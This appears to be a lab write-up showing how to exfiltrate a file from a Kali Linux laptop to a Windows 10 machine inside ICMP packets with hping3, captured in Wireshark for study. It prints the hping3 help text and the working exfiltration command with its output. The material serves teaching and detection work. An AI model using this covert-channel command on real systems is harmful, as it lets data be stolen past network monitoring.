# Data exfiltration
Goal
- Carry out data from one computer to another computer using ICMP.
Used hardware
- 1 laptop with Kali Linux
- 1 laptop with Windows 10
Used software
- Kali Linux (2020.1)
- Wireshark 3.2.3
Setup
Getting started
- Data exfiltration occurs when malware and/or a malicious actor carries out an unauthorized data transfer from a computer.
We will use hping3 as an example.
More information about hping3 (opens new window).
- Some additional information:
- IP address Kali: 192.168.1.1/24
- IP address Windows 10: 192.168.1.2/24

- Name of the file that will be transferred: WLAN_Commands
kali@KALI1:~$ cat ./Desktop/WLAN_Commands Look for the correct WLAN adapter sudo airmon-ng Kill the nework managers sudo airmon-ng check kill Put the adapter in monitor mode sudo airmon-ng start wlan1 Start Wireshark sudo wireshark Select wlan1mon interface! kali@KALI1:~$1
2
3
4
5
6
7
8
9
10
11
12
13
14
15- Check the possibilities of hping3.
kali@KALI1:~$ sudo hping3 -h usage: hping3 host [options] -h --help show this help -v --version show version -c --count packet count -i --interval wait (uX for X microseconds, for example -i u1000) --fast alias for -i u10000 (10 packets for second) --faster alias for -i u1000 (100 packets for second) --flood sent packets as fast as possible. Don't show replies. -n --numeric numeric output -q --quiet quiet -I --interface interface name (otherwise default routing interface) -V --verbose verbose mode -D --debug debugging info -z --bind bind ctrl+z to ttl (default to dst port) -Z --unbind unbind ctrl+z --beep beep for every matching packet received Mode default mode TCP -0 --rawip RAW IP mode -1 --icmp ICMP mode -2 --udp UDP mode -8 --scan SCAN mode. Example: hping --scan 1-30,70-90 -S www.target.host -9 --listen listen mode IP -a --spoof spoof source address --rand-dest random destionation address mode. see the man. --rand-source random source address mode. see the man. -t --ttl ttl (default 64) -N --id id (default random) -W --winid use win* id byte ordering -r --rel relativize id field (to estimate host traffic) -f --frag split packets in more frag. (may pass weak acl) -x --morefrag set more fragments flag -y --dontfrag set don't fragment flag -g --fragoff set the fragment offset -m --mtu set virtual mtu, implies --frag if packet size > mtu -o --tos type of service (default 0x00), try --tos help -G --rroute includes RECORD_ROUTE option and display the route buffer --lsrr loose source routing and record route --ssrr strict source routing and record route -H --ipproto set the IP protocol field, only in RAW IP mode ICMP -C --icmptype icmp type (default echo request) -K --icmpcode icmp code (default 0) --force-icmp send all icmp types (default send only supported types) --icmp-gw set gateway address for ICMP redirect (default 0.0.0.0) --icmp-ts Alias for --icmp --icmptype 13 (ICMP timestamp) --icmp-addr Alias for --icmp --icmptype 17 (ICMP address subnet mask) --icmp-help display help for others icmp options UDP/TCP -s --baseport base source port (default random) -p --destport [+][+]<port> destination port(default 0) ctrl+z inc/dec -k --keep keep still source port -w --win winsize (default 64) -O --tcpoff set fake tcp data offset (instead of tcphdrlen / 4) -Q --seqnum shows only tcp sequence number -b --badcksum (try to) send packets with a bad IP checksum many systems will fix the IP checksum sending the packet so you'll get bad UDP/TCP checksum instead. -M --setseq set TCP sequence number -L --setack set TCP ack -F --fin set FIN flag -S --syn set SYN flag -R --rst set RST flag -P --push set PUSH flag -A --ack set ACK flag -U --urg set URG flag -X --xmas set X unused flag (0x40) -Y --ymas set Y unused flag (0x80) --tcpexitcode use last tcp->th_flags as exit code --tcp-mss enable the TCP MSS option with the given value --tcp-timestamp enable the TCP timestamp option to guess the HZ/uptime Common -d --data data size (default is 0) -E --file data from file -e --sign add 'signature' -j --dump dump packets in hex -J --print dump printable characters -B --safe enable 'safe' protocol -u --end tell you when --file reached EOF and prevent rewind -T --traceroute traceroute mode (implies --bind and --ttl 1) --tr-stop Exit when receive the first not ICMP in traceroute mode --tr-keep-ttl Keep the source TTL fixed, useful to monitor just one hop --tr-no-rtt Don't calculate/show RTT information in traceroute mode ARS packet description (new, unstable) --apd-send Send the packet described with APD (see docs/APD.txt) kali@KALI1:~$1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89Start the capture at the Windows 10 laptop. (Wireshark)
Start the communication between the two devices.
kali@KALI1:~$ sudo hping3 -E ./Desktop/WLAN_Commands -1 -u -d 250 -c 1 192.168.1.2 HPING 192.168.1.2 (eth0 192.168.1.2): icmp mode set, 28 headers + 250 data bytes [main] memlockall(): Operation not supported Warning: can't disable memory paging! EOF reached, wait some second than press ctrl+c len=278 ip=192.168.1.2 ttl=128 id=31449 icmp_seq=0 rtt=7.6 ms --- 192.168.1.2 hping statistic --- 1 packets transmitted, 1 packets received, 0% packet loss round-trip min/avg/max = 7.6/7.6/7.6 ms kali@KALI1:~$1
2
3
4
5
6
7
8
9
10
11- Check Wireshark
Conclusion
- Take preventive and detective measures against data exfiltration.